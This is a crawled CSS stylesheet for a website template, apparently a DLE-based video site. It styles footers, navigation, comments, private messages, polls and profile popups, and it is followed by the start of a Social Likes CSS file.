    text-decoration: none;
    color: #2e2e2e;
}
.footer > .right{
	padding: 20px;
	color: #909090;
}
/* social.tpl */
.social_menu{
    list-style: none;
    display: block;
    float: left;
    height: 40px;
    width: 270px;
}
.social_menu li{
    display: block;
    float: left;
    color: #fff;
    margin: 0 5px 0 0;
}
.social_menu li a{
    display:block;
    height: 40px;
    width: 40px;
    border: 1px solid rgba(255,255,255,0.1);
    color: #fff;
    font-size: 14px;
    text-decoration: none;
    position: relative;
}
.social_menu li a.vk_icon{
    background-position: -1px -1px;
    background-color: #44678e;
}
.social_menu li a.tw_icon{
    background-position: -1px -41px;
    background-color: #48aee5;
}
.social_menu li a.fb_icon{
    background-position: -1px -81px;
    background-color: #405f94;
}
.social_menu li a.yt_icon{
    background-position: -1px -161px;
    background-color: #cc181e;
}
.social_menu li a.gp_icon{
    background-position: -1px -121px;
    background-color: #cc5144;
}
.social_menu li a.rss_icon{
    background-position: -1px -201px;
    background-color: #ed7137;
}
.social_menu li a:hover{
    opacity: 0.9;
}

.about{
    margin: 0 0 20px 0;
    font-size: 12px;
}
.about a{    
    font-size:12px;
}
.counters{
    min-height:41px;
    float: right;
}
a.developer{
    display: inline-block;
    width: 105px;
    height: 20px;
    margin: 20px 10px 0 0;
    background-position: -50px -130px;
}







.footer > .wrap{
    
}

.col1{
    margin: 0 0 20px 0;
}
.col2{
    width: 50%;
    float: left;    
    margin:0 0 20px 0;
}
.col2 > .col2{
    margin: 0;
}
.footer .logo{
    margin: 0 30px 0 0;
    width: 150px;
    height: 25px;
}
.footer .logo img{
    width: 150px;
}




.sort{
    line-height:20px;
    overflow: hidden;
    height: 20px;
    font-size: 12px;
    color: #202020;
    margin: 0 0 20px 20px !important;
}
.sort a{
    display:inline-block;
    font-size: 12px;
    text-decoration: none;
    color: #e41d4b;
}
.sort a:hover{
    color: #505050;
}

/* shortspry.tpl */
.shortstory{
    width:190px;
    height: 350px;
    position: relative;
    overflow: hidden;
    margin: 0 0 10px 10px;
    float: left;
}

.short_post{    
    width: 190px;
    height: 280px;
    position: relative;
    overflow: hidden;
    display: block;
}
.short_post img{
	width: 100%;
	min-height: 100%;
}

.play_icon{
    width: 120px;
    height: 60px;
	background-color: rgba(228,29,75,0.3);
    position: absolute;
    bottom: 50%;
    left: 50%;
    margin: 0 0 -30px -60px;
    z-index: 10;
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
    -ms-transform: scale(0,0);
    -webkit-transform: scale(0,0);
    transform: scale(0,0);
    z-index: 4;
}
.short_post:hover .play_icon{

    width: 120px;
    height: 60px;
    -ms-transform: scale(1,1);
    -webkit-transform: scale(1,1);
    transform: scale(1,1);
}
.play_icon:before{
	margin: 10px;
	display: block;
	width: 100px;
	height: 40px;
	line-height: 40px;
	color: #fff;
	content: "СМОТРЕТЬ";
	font-size: 14px;
	text-align: center;
	border:1px solid #e41d4b;
}
.video_time{
	position: absolute;
	height: 30px;
	line-height: 30px;
	color: #fff;
	padding: 0 10px;
	bottom: 0;
	left: 0;
	background-color: rgba(0,0,0,0.5);
	font-size: 12px;
	z-index: 2;
}
.video_quality{
	position: absolute;
	height: 30px;
	line-height: 30px;
	color: #fff;
	padding: 0 10px;
	bottom: 0;
	right: 0;
	background-color: rgba(228,29,75,0.5);
	font-size: 12px;
	z-index: 3;
}
.short_post_content{
    overflow: hidden;
    width: 100%;
    height: 56px;
    padding: 10px 0;
}
.short_title{
    font-size: 14px;
    line-height: 16px;
    color: #202020;
    font-weight: normal;
    height: 16px;
    overflow: hidden;
    margin: 0 0 5px 0;
    font-family: "RobotoMedium";
}
.short_title a{
    text-decoration: none;
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.1s all;
    color: #202020;
    font-size: 14px;
}
.short_title a:hover{
    color: #e41d4b;
}
.short_views{
	height: 15px;
	color: #909090;
	font-size: 12px;
	line-height: 15px;
	float: left;
}
.short_rating{
	float: right;
	height: 15px;
}
.short_date{
	height: 15px;
	color: #909090;
	font-size: 12px;
	line-height: 15px;
	margin: 0 auto;
	width: 80px;
}

/* navigation.tpl */
.navigation-holder{
    text-align: center;
    clear: both;
    height: 80px;
    padding: 10px 0 20px 0;
}
.navigation{
    color:#000;
    font-size:18px;
    clear:both;
    display: inline-block;
    text-align: center;
}
.navigation b{
    font-weight: normal;
    padding: 0 

}
.navigation span, .navigation a, .navigation b{ 
    height: 50px;
    line-height: 50px;
    vertical-align: middle;
    min-width:50px;
    font-size:18px;
    float:left;
    border:1px solid #f1f1f1;
    border-left: 0;
}
.navigation a{
    color:#e41d4b;
    text-decoration: none;
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
}
.navigation a:hover{
    text-decoration:none;
    color:#fff;
    background:#e41d4b;
}
.navigation span {    
    text-decoration:none;
    color:#fff;
    background-color: #e41d4b;
}
.nav_ext{
	background-color: transparent !important;
    color: #909090 !important;
    border-color: #f1f1f1 !important;
    
}
.next,.prev{
}
.next span,.prev span{
    background:none !important;
    color:#909090;
    border:0 !important;
    padding: 0 10px;
}
.next a, .prev a{
    text-decoration:none !important;
    color: #e41d4b;
    border:0 !important;
    line-height:48px !important;
    padding: 0 10px;
    height: 48px;
}
.prev{
	border-left: 1px solid #f1f1f1 !important;
	
}

.next a:hover, .prev a:hover{
}



.post_content{
    font-size: 16px;
    color: #202020;
    margin-bottom: 20px;
}
.post_content a{
    font-size: 16px;
    color: #e41d4b;
    text-decoration: underline;
}
.post_content a:hover{
    text-decoration: none;
}
.post_content img{
    max-width: 100%;
    padding:10px 0;
    padding: 10px\9;
    height: auto !important;
}
.ie10 .post_content img{
    padding: 10px;
}
.post_content object, .post_content iframe, .post_content embed{
    max-width: 100%;
    margin: 10px 0;
}
.post_content img[align="left"], .post_content img[style="float:left;"]{
    padding: 10px 20px 10px 0;
}
.post_content img[align="right"], .post_content img[style="float:right;"]{
    padding: 10px 0 10px 20px;
}
.post_content a:hover img{
    opacity:.8;
}
.post_content h1, .post_content h2, .post_content h3, .post_content h4, .post_content h5, .post_content h6{
    color:#000;
    font-family:"RobotoMedium";
    margin:10px 0;
}
.post_content hr{
    background-color:#d9e1e3;
    border:none;
    height:1px;
    margin:0 0 20px;
}
.post_content table{
    border-collapse:collapse;
    border:none;
    font-size:14px;
    width:100%;
    table-layout:fixed;
    margin-bottom:25px;
    color: #505050;
}
.post_content table th,.post_content table td{
    padding:10px;
    border:1px solid #ddd;
    font-weight:normal;
    text-align:left;
    vertical-align:middle;
}
.post_content table tr:first-child{
    background-color: #fafafa;
    color: #202020;
}
.post_content ul{
    margin:0 20px 20px 20px;
}

.post_content ul li{
    display:block;
    position:relative;
    padding:5px 0 0 25px;
    margin-bottom:5px;
    line-height: 1.2;
}

.post_content ul li strong{
    font-family:'RobotoMedium';
}

.post_content ul li a{
    color:#e41d4b;
    text-decoration:underline;
}

.post_content ul li a:hover{
    text-decoration:none;
}

.post_content ul li:before{
    content: '';
    display: block;
    width: 6px !important;
    height: 6px !important;
    position: absolute;
    top: 10px;
    left: 4px;
    background-color: #505050;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}

.post_content ol{
    margin:0 20px 20px 20px;
    counter-reset:list;
}

.post_content ol li{
    display:block;
    position:relative;
    padding:5px 0 0 20px;
    font-family:'RobotoRegular';
    margin-bottom:5px;
    counter-reset:list1;
    min-height:32px;
}

.post_content ol li strong{
    font-family:'RobotoMedium';
}

.post_content ol li a{
    color:#e41d4b;
    text-decoration:underline;
}

.post_content ol li a:hover{
    text-decoration:none;
}

.post_content ol li:before{
    content:counter(list)".";
    counter-increment:list;
    display:block;
    position:absolute;
    top:5px;
    left:-2px;
    color:#e41d4b;
}
.post_content p{
    margin:0 0 10px 0;
}
.post_content b, .post_content strong{
    font-weight: normal;
    font-family: "RobotoMedium";
}

/* pm.tpl */
.pm_aside{
    width: 100%;
    background-color: #202020;
    color: #707070;
    margin: 0 0 30px 0; 
}
.pm_main{
    overflow: hidden;
    padding: 0 0 20px 0;
}
.pmlinks{

}
.pmlinks a{
    display:block;
    height:40px;
    padding:10px 0 10px 40px;
    line-height:20px;
    color:#aaa;
    text-decoration:none;
    border-bottom: 1px solid #303030;
    vertical-align: middle;
}
.pmlinks a:hover{
    color:#fff;
    background-color:#252525;
}
.pmlinks a:before{
    content: "";
    height: 20px;
    width: 20px;
    display: block;
    margin: 0 0 0 -30px;
    position: absolute;
}
.pmlinks a[href*="inbox"]:before{
    background-position: -80px -190px;
}
.pmlinks a[href*="outbox"]:before{
    background-position: -100px -190px;
}
.pmlinks a[href*="newpm"]:before{
    background-position: -120px -190px;
}
.pm_status {
}
.pm_status_content {
    padding: 15px 20px;
    font-size: 14px;
}
/*---прогресс бар---*/
.pm_progress_bar {    
    height:30px;
    width:100%;
    background-color: #151515;
}
.pm_progress_bar span {
    background:#e41d4b;
    font-size: 0em;
    text-indent: -2000em;
    height: 30px;
    display: block;
    overflow: hidden;

}

/* 
 * ========================================
 * Персональные сообщения
 * ========================================
 */ 
table.pm td{
    border-top:1px solid #eee;
    height:40px;
}
table.pm tr:first-child td, table.pm tr:last-child td{
    border-top: 0;
}
.pm .bbcodes{
    line-height: 28px !important;
    height: 30px;
    padding: 0 10px 2px 10px;
}
.pm select{
	height: 30px;
}
.pm_head {
    font-size:18px; 
    line-height: 30px;
    font-family: "RobotoMedium";
    color:#303030;
    text-decoration:none;

}
.pm td input[type="checkbox"]{
    vertical-align: middle;
}
.pm_list {
    color: #909090;
    font-family: tahoma;
    }
.pm_list a {
    color: #e41d4b;
    text-decoration:none;
}
.pm_list:last-child, .pm_head:last-child{
    text-align: center;
}
.pm_sub{
    color:#909090;
    padding:10px;
    margin: 20px 0 0 0;
    font-size: 14px;
    font-style: normal;
    background-color: #f5f5f5;
}
.pm_sub a{
    color: #e41d4b;
    font-size: 14px;
}


/* profile_popup.tpl */
.avatar_bg{
    width: 100%;
    height: 150px;
    position: relative;
    z-index: 1;
    background-size:cover;
    background-position: center center;    
    background: -moz-linear-gradient(left,  #e41d4b 0%, #ff8000 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right top, color-stop(0%,#e41d4b), color-stop(100%,#ff8000)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(left,  #e41d4b 0%,#ff8000 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(left,  #e41d4b 0%,#ff8000 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(left,  #e41d4b 0%,#ff8000 100%); /* IE10+ */
    background: linear-gradient(to right,  #e41d4b 0%,#ff8000 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e41d4b', endColorstr='#ff8000',GradientType=0 ); /* IE6-9 */
}
.avatar_bg:before{
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(0,0,0,0.5);
    z-index: 2;
}
.avatar_popup{
    width:70px;
    height:70px; 
    background-size: cover; 
    background-position: center center;
    overflow: hidden;
    z-index: 3;
    position: absolute;
    margin: 0 0 0 -35px;
    left: 50%;
    top: 15px;
    outline:5px solid rgba(0,0,0,0.1);
}
.avatar_hover_content{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 15px;
    line-height: 15px;
    z-index: 2;
    color: #fff;
    text-shadow:0 1px 0 rgba(0,0,0,0.3);
}
.avatar_hover_content b{
    font-family: "RobotoMedium";
    font-weight: normal;
}
.userinfo_left{
    width: 50%;
    float: left;
    height: 100%;
    padding: 0 50px 0 0;
    font-size: 13px;
}
.userinfo_left > div, .userinfo_right div{
    margin: 0 0 10px 0;
}
.userinfo_right .rating{
    float: right !important;
}
.userinfo_right{
    width: 50%;
    float: right;
    height: 100%;
    padding: 0 0 0 50px;
    text-align: right;
    font-size: 13px;
}
.profile_popup_counters{
    background-color: rgba(0,0,0,0.5);
    height: 50px;
    width: 100%;
    color: #fff;
    position: absolute;
    z-index: 4;
    left: 0;
    bottom: 0;
}
.profile_popup_counter{
    width: 40%;
    height: 50px;
    float: left;
    padding: 15px;
    font-size: 14px;
    text-align: center;
    line-height: 20px;
    display: block;
    position: relative;
}
.profile_popup_counter b{
    font-size: 24px;
    font-family: "RobotoMedium";
}
.profile_popup_counter a{
    position: absolute;
    display: block;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    color: #e41d4b;
    text-align: center;
    line-height: 50px;
    text-indent: -9999px;

}
.profile_popup_counter a:hover{
    background-color: rgba(0,0,0,0.2);
}
.profile_popup_rss{
    width: 20%;
    float: left;
    height: 50px;
    border-left: 1px solid rgba(0,0,0,0.2);
    border-right:1px solid rgba(0,0,0,0.2);
    color: #fff;
}
.profile_popup_rss a{
    font-size: 24px !important;
    font-family: "RobotoMedium";
    line-height: 50px;
    color: #fff !important;
    text-decoration: none;
    display: block;
    text-align: center;
}
.profile_popup_rss a:focus{
    outline: none;
}
.profile_popup_rss a:hover{
    background-color: rgba(0,0,0,0.1);
}


/* addnews.tpl */
.chzn-choices {
    border:1px solid #ccc !important;
    width:250px !important;
    box-shadow:none !important;
}
.chzn-container-active .chzn-choices {
    box-shadow:none;
    border:1px solid #e41d4b !important;
}
#category_chzn{
    width: 250px !important;
}
td .bbcodes{
    height: 40px;
    line-height: 40px !important;
    padding: 0 15px;
    -webkit-border-radius:2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
.chzn-container-multi .chzn-choices .search-field input {
    height: auto !important; 
}

    .find_rel{
      margin: 15px 0 0 0 !important;
    }
/* */

/* Feedback.tpl */
.feedbackta{
    padding: 5px;
    height: 150px;
}
select[name="recip"]{
    height: 40px;
    padding: 10px;
    line-height: 20px; 
}
select[name="recip"] option{
    line-height: 20px;
}
.feedbackta, select[name="recip"]{
    width: 100%; 
}
/* poll.tpl */
.poll{
    background:#f1f1f1;
    padding:20px;
    margin:10px 0;
}
.poll b{
    font-size:16px;
    line-height:20px;
    color:#e41d4b;
    font-family: "RobotoMedium";
    font-weight: normal;
}
.poll i{
    line-height:30px;
}



/* Buttons */
.buttonholder{
    margin: 20px 0 0 0;
}
.site_button{
    cursor: pointer;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    font-size: 16px;
    text-transform: uppercase;
    padding: 0 15px;
    font-family: "RobotoMedium", Arial sans-serif;
}
.site_button:active{
    background-color: rgba(0,0,0,1);
}
.site_button:hover{
    color: #fff;
}
.dark_button{    
    margin: 0 20px 0 0;
    border:2px solid #202020;
    background-color: transparent;
    color: #202020;
    height: 40px;
    line-height: 36px;
}
.dark_button:hover{
	background-color: #202020;
}
.color_button{
    border:2px solid #e41d4b;
    color: #e41d4b;
    background-color: transparent;
    height: 40px;
    line-height: 36px;
}
.color_button:hover{
    background-color: #e41d4b;
}



/* fullstory.tpl */
.post_middle{
	width:100%;
	float: left;
	margin: 0 0 20px 0;
}
.full-story, .tagscloud{
    width:100%;
    padding:0 20px 0 20px;
    color:#202020;
    font-size:16px;
    line-height:150%;
}
.tagscloud a{    
    color:#e41d4b;
}
.post_title{
    font-size:24px;
    color:#202020;
    text-decoration:none;
    line-height:25px;
    margin-bottom:20px;
    position:relative;
}
.post_title a{
    color:#202020;
    font-size:24px ;
    text-decoration:underline;
}
.post_title a:hover{
    color:#e41d4b;
    text-decoration:underline;
}
.social_share{
	margin: 0 0 20px 0;
	min-height: 30px;
}
.full_quality{
	color: #e41d4b;
	border:1px solid #e41d4b;
	padding:0 5px;
	margin: 0 0 0 10px;
}
.tabs_header{
    height: 40px;
    border:1px solid #f1f1f1;
}
.tabs_header span{
    color:#909090 ;
    font-size:12px;
    line-height:40px;
    text-align:center;
    display: block;
    float: left;
    padding:0 15px;
    text-decoration:none;
    border-right: 1px solid #f1f1f1;
    font-family: "RobotoMedium";
    text-transform: uppercase;
}
.tabs_header span:hover{
    cursor:pointer;
    color: #202020;
}
.tabs_header i{
	height: 40px;
	float: right;
	width: 40px;
	border-left: 1px solid #f1f1f1;
    display: block;
      font-style: normal;
    color:#202020 ;
    font-size:12px;
    line-height:40px;
    text-align:center;
    font-family: "RobotoMedium";
    text-transform: uppercase;
    text-decoration: none;
}
.del_favorite{
	background-position: 0 -300px;
}
.del_favorite:hover{
	background-position: -40px -300px;
}
.add_favorite{
	background-position: -40px -300px;
}
.add_favorite:hover{
	background-position: 0 -300px;
}
.complaint_button{
	background-position: -80px -300px;
}
.complaint_button:hover{
	opacity: 0.8;
	background-position: -120px -300px;
}
.tabs{
	margin: 0;
}
.active-ttab{
    color:#e41d4b !important;
	background-color: #f5f5f5;
}
.tab-panel{
	border:1px solid #f1f1f1;
}
.tab-box{
    display:none;
    padding:15px 0; 
	font-size: 14px; 
}
.tab-box a{
	font-size: 14px;
	color: #e41d4b;
	text-decoration: none;
}
.tab-box a:hover{
	text-decoration: underline;
}
.tab-box b{
	font-weight: normal;
	font-family: "RobotoMedium";
}
.info-col1{
	float: left;
	width: 50%;
	padding: 0 0 0 15px;
}
.frating{
	width: 100%;
	height: 15px;
	margin: 0 0 10px 0;
}
.shots, .full-download{
	padding: 0 15px;
}
.shots br{
	display: none;
}
.shots img{
	height: 75px;
	float: left;
	margin: 0 -1px -1px 0;
	border:1px solid #000;
}
.shots a img:hover{
	opacity: 0.8;
}


.full_post_tags{
    margin-bottom: 30px;
}
.full_post_tags a{
    text-decoration: none;
    color: #e41d4b;
}
.full_post_tags a:hover{
    color: #202020;
}




/* related.tpl */
.addcomment-post{
    margin: 30px 0 0 0;
}
.related-news{
	height: 290px !important;
}
.related-news .short_title{
	margin-bottom: 0;
}
.related-news .short_post_content{
	height: 36px;
}

/* addcoments.tpl*/
.addcomment-post{
    color: #909090;
    margin: 0 20px;
}
.addcomment_editor{
    width: 50%;
    min-width: 250px;
    height: 60px;
    min-height: 60px;
    margin: 0 0 10px 0;
}
.addcomment_editor:focus{
    height: 100px;
}


/* */

/* COMMENTS.tpl */
.comments{
	}
.comment{
    padding:0 20px 20px 20px;
    margin: 0 0 20px 0;
    position: relative;
    border-bottom: 1px solid #f1f1f1;
}
.comment a{
    color:#e41d4b;
    text-decoration:none;
}
.comment a:hover{
    text-decoration:underline;	
}
.comment_avatar{
    width:40px;
    height: 40px;
    margin: 0 25px 0 0;
    background-size: cover;
    background-position: center center;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    overflow: hidden;    
    position: absolute;
    top: 0;
    left: 20px;
}
.comment_content{    
    width: 100%;
    padding-left: 65px;
}
.comment-news a{
    text-decoration:underline;
    margin:0 0 10px 0 !important;
    display: inline-block;
    font-size: 18px;
}
.comment-news a:hover{
    text-decoration:none;
    color:#e41d4b;
}
.comment_meta{
    height: 14px;
    line-height: 14px;
    font-size: 12px;
    color: #909090;
    margin: 0 0 10px 0;
}
.comment_meta span a{
    line-height: 16px;
}
.comment_author{
    padding: 0 0 0 15px;
    position: relative;
    font-size: 14px;
    color: #202020;
}
.comment_author a{
    font-size: 16px;
    font-family: "RobotoMedium";
}
.comment_author a:hover{
    color:#202020;
    text-decoration: none;
}
.comment_author:before{
    position: absolute;
    content: "";
    display: block;
    left: 0;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}
.comment_author.author_offline:before{
    border:1px solid #ccc;  
    top: 5px; 
    width: 6px;
    height: 6px; 
}
.comment_author.author_online:before{
    background-color: #e41d4b;
    width: 6px;
    height: 6px;
    top: 5px;
}
.comment_date{
    float: right;
}
.mass-action{
    margin:-2px 0 0 10px;
    height:14px;
    float:right;
}
.mass-action input[type="checkbox"]{
    margin: 0;
}

.comment_post{
    font-size: 16px;
    line-height: 18px;
    color: #505050;
}
.comment_post a{
    font-size: 16px;
}
.comment_controls{
    margin: 10px 0 0 0;
    height: 12px;
    line-height: 12px;
    float: right;
}
.comment_controls a{
    font-size: 13px;
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.1s all;
    margin: 0 0 0 10px;
}
.comment_controls a:hover{
    color: #202020;
    text-decoration: none;
}
.mass_comments_action{
    color:#909090;
    margin: 0 0 20px 0;
    padding: 0 20px 20px 20px;
    border-bottom: 1px solid #f1f1f1;
}
.mass_comments_action select[name="mass_action"]{
    height: 22px;
    border-color: #ccc;
}


.info{
    margin: 0 0 25px 0;
    color:#aaa;
    padding:25px;
    font-size:14px;
    line-height: 1.2;
    border:1px solid #eee;
}
.info a{
    color:#e41d4b;
    font-size: 14px;
    text-decoration: none;
}
.info a:hover{
	text-decoration: underline;
}

/* registration.tpl */
form#registration .bbcodes{
    height: 40px;
    padding: 0 15px;
    line-height: 20px;
    font-size: 16px;
    font-family: "RobotoMedium";
    vertical-align: middle;
}

/* userinfo.tpl */
.userinfo .post_content{
    float: none;
}
.profile_cell{
    width: 50%;
    height: 56px;
    line-height: 56px;
    text-align: center;
    float: left;
    border:1px solid #ddd;
    border-top: 0 !important;
    color: #909090;
    font-size: 20px;
    position: relative;
}
.profile_cell:nth-of-type(2n){    
    border-left:0 !important;
}
.profile_cell a{
    display: block;
    width: 100%;
    height: 100%;
    line-height:56px;
    font-size: 20px;
    text-align: center;
    background-color: rgba(0,0,0,0.1);
    color: #e41d4b;
    text-decoration: none;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
}
.profile_cell a:hover{
    background-color: rgba(0,0,0,0.7);
    color: #fff;
}
.profile_cell.location{    
    padding: 0 20px 0 30px;
}
.profile_cell.icq{
    padding:0 20px 0 36px;
}
.profile_cell:before{
    content: "";
    position: absolute;
    height: 16px;
    left: 20px;
    top: 20px;
}
.profile_cell.location:before{
    width: 10px;
    background-position: -80px -210px;
}
.profile_cell.icq:before{
    width: 16px;
    background-position: -100px -210px;
}

.edit_button a{
    display: block;
    text-align: center;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    border:1px solid rgba(0,0,0,0.3);
    background-color: transparent;
    color: #202020;
    height: 50px;
    line-height: 50px !important;
    text-decoration: none;
    padding: 0 10px;
    font-family: "RobotoMedium";
    margin: 0 0 40px 0;
}
.edit_button a:hover{
    background-color: rgba(0,0,0,0.8);
    color: #fff;
}
.block_ip{
    font-size: 12px;
}
.file_upload{
    display: inline-block;
    cursor: pointer;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    overflow: hidden;
    width: 150px;
    position: relative;
}
.file_upload span{
    display: block;
    position: absolute;
}
.file_upload:hover{
    border: 1px solid #000;
    background-color: rgba(0,0,0,0.8);
    color: #fff;
}
.file_upload input[type="file"]{
    margin-top: -50px; 
    margin-left:-410px; 
    -moz-opacity: 0; 
    filter: alpha(opacity=0); 
    opacity: 0; 

}
.hidemail{
    line-height: 40px;
    display: inline-block;
    margin: 0 0 0 10px;
}
.block_ip{
    margin: 10px 0 0 0;
}

/* vote.tpl */
.vote{
    font-size: 14px;
    line-height:150%;
    width:auto !important;
}
.question{
    font-size: 16px;    
    color:#202020;
    font-family: "RobotoMedium";
    margin:20px 0 15px 0;
}
#dle-vote{
    margin: 0 0 20px 0;
}
.vote_button{    
    line-height: 36px;
    background-color: #ff8000;
}

.vote_button, .results_button{
    height: 40px;
    padding: 3px 0 0 0;
    text-align: center;
    width: 50%;
    text-transform: uppercase;
    font-family: "RobotoMedium";
    font-size: 12px;
    float: left;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    border:0;
    color: #fff;
}
.results_button{
    background-color: rgba(255,128,0,0.7);
    line-height: 36px;
}
.results_button:hover, .vote_button:hover{
    background-color: #202020;
    border-color: #202020;
    color: #fff;
}
.all_votes{
    margin: 10px 0 0 0;
    display: inline-block;
    height: 16px;
}



table.fulltable{
    width:100%;
    border-collapse: collapse;
    border-spacing: 0;
    cellspacing:0;
    border:0;
}
table.fulltable td{
    padding:0 0 20px 0;
    vertical-align: top;
}

.line{
    margin:5px 0;
    padding:5px 15px;
    border:1px solid #e0e0e0;
    background:#fafafa;
    min-height:20px;
    text-align:left;
    font-size:13px;
}
.sline, .addnews{
    width:150px;
    min-height:25px;
    line-height:25px;
    font-size:16px;
    padding-top: 10px !important;
}
.pline{
    width:400px;
    min-height:15px;
    line-height:15px;
    text-align:left;
}
.import{
    color:#e41d4b;
}
.line a{
    color:#e41d4b;
}
.row{
    font-size:13px;
    margin:5px 0;
    padding:5px;
    border:1px solid #eee;
    background:#fafafa;
}
.row a{
    color:#e41d4b;
}
.row h{
    min-width:150px;
    padding:3px;
    margin:0 0 10px 0;
}

.userstop{
    font-size:11px;
    color:#505050;
    border-collapse:collapse;
}
.userstop thead {
    padding:5px 0 0 5px;
    height:20px;
    font-size:12px;
    color:#303030;
    background:#eee;
    background: linear-gradient(to top, #eee, #fff);
}
.userstop table {
    border-collapse:collapse;
}
.userstop td {
    text-align:center;
    height:25px;
    padding:0px;
    border:1px solid #ccc;
}
.userstop a {
    font-size:11px;
    text-decoration:none;
    color:#e41d4b;
}
.userstop a:hover {
    text-decoration: none;
}
.stat{
    color:#707070;
    font-size:13px;
    min-height:15px;
    margin:0 20px 0 20px;
    padding:2px 0 5px 0;
    border-bottom:1px solid #e0e0e0;
    font-family: "RobotoMedium";
}
.stat span{
    float:right;
    font-weight:normal;
    font-family: "RobotoRegular";
}
.stat a{
    font-size:13px;
    text-decoration:none;
}
.h-row{
    color:#505050;
    background:#f1f1f1;
    font-family: "RobotoMedium";
    padding:0 0 0 15px;
    margin:10px 0 0 0;
    line-height: 30px;
}

 textarea, .txsh, .input1, .input2, .input3, .input4, .xfields input[type="text"], input.default{
    border:1px solid #ccc;
    line-height:20px;
    background:#fff;	
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.1s all;
    padding:10px;
    font-size:13px;
}
.txsh, .input1, .input2, .input3, .xfields input[type="text"], input.default{ 
    height:40px ;
    line-height: 20px;
}
textarea{
    min-height: 100px;
}
textarea:focus, .txsh:focus, .input1:focus, .input2:focus, .input3:focus, .search #searchinput:focus, .search #searchuser:focus, .field:focus, .field:hover, .xfields input[type="text"]:focus, input.default:focus{
    box-shadow:none;
    border:1px solid #909090 !important;
}

.input1, .xfields input[type="text"], input.default, .f_textarea, .feedbackta{
    width:100% ;  
    color:#707070;
}
.f_textarea{
	height: 150px;
}
.input2{
    width:100px;
}
.input3{
    width:223px;   
    margin: 0 10px 0 0;
}
.input4{
    font-size:13px;	
    height:100px;
    width:250px;
}
.clear {
    margin:0;
    padding:0;
    height:0px;
    clear:both;
    width:100%;
}
table{
    background:transparent;
    border:0px;
    border-collapse:separate;
}
table td{
    text-align:left;
    padding:0px;
    background:transparent;
}
select {
    font-size: 12px;
    font-family: Arial;
}
.stext {
    color: #727272;
    font-size: 11px;
    font-family: tahoma;
}
.stext a:active,
.stext a:visited,
.stext a:link {
    color: #0084ff;
    text-decoration:none;
}
.stext a:hover {
    color: #FFFFFF;
    text-decoration: underline;
}
.ntitle {
    color: #CC00FF;
    font-size: 15px;
    font-family: tahoma;
    font-weight: bold;
    padding:11px 0 0 6px;
}
.ntitle a {
    color: #0084ff;
    text-decoration: underline;
}
.ntitle a:hover {
    text-decoration:none;
}
.ui-dialog fieldset{
    padding:5px;
    color:#e41d4b;
    border:1px solid #ddd;
    margin: 0 0 10px 0;
}


#totop{
    width:60px;
    height: 40px;
    background-color: rgba(0,0,0,0.2);
    background-position: -140px -200px;
    text-align:center;
    padding:5px;
    position:fixed;
    bottom:10px;
    right:10px;
    cursor:pointer;
    display:none;
        -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
}
#totop:hover{
    background-color: rgba(0,0,0,0.5);
}


.attachment{
    position: relative;
    padding:0 0 5px 20px;
    line-height:16px;
}
.attachment:before{
    content: "";
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 14px;
    height: 16px;
    background-position: -50px -220px;
}
#options{
    margin: 0 0 20px 0;
}
.short_post2{
    height: 335px !important;
}
.shortstory2{
    height: 423px !important;
}
.short_title2{
    height: 32px !important;
}
.short_post_content2{    
    height: 72px !important;
}
/*---Показ древовидных комментариев---*/
.comments-tree-list {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
}

.comments-tree-list .comments-tree-list {
  padding-left: 30px;
}

.comments-tree-item {
  display: block;
  margin: 0;
  padding: 0;
}

/*---Форма быстрого ответа на комментарий---*/

#dlefastreplycomments {
  padding:5px;
  background: #e4ecf0;
  margin: 5px 5px 5px 30px;
}

.commentsreplyname {
 padding: 2px; border: 1px solid #bcc0c2;
 width: 200px;
 background: #fff url("../images/fields.png") repeat-x;
}

/*---Вывод результатов голосования на сайте---*/
.pollallvotes {
  text-align: center;
  margin-top: 10px;
}



--- FILE ---
content_type: text/css
request_url: https://tizam.net/templates/PassionGirls-utf8/css/social-likes_flat.css
body_size: 6584
content:
/*! Social Likes v3.0.4 by Artem Sapegin - http://sapegin.github.com/social-likes - Licensed MIT */
.social-likes,.social-likes__widget{
	padding:0;vertical-align:middle!important;
	word-spacing:0!important;
	text-indent:0!important;
	list-style:none!important;
}

.social-likes{
	opacity:0;
}
.social-likes_visible{
	opacity:1;
	-webkit-transition:opacity .1s ease-in;
	transition:opacity .1s ease-in;
}
.social-likes>*{
	visibility:hidden;
	}
.social-likes_vertical>*{
	display:block;
	}
.social-likes_visible>*{
	visibility:inherit;
}
.social-likes__widget{
	position:relative;
	white-space:nowrap;
}
.social-likes_vertical .social-likes__widget{
	display:block;
	float:left;
	clear:left;
}
.social-likes__button,.social-likes__icon,.social-likes__counter{
	text-decoration:none;
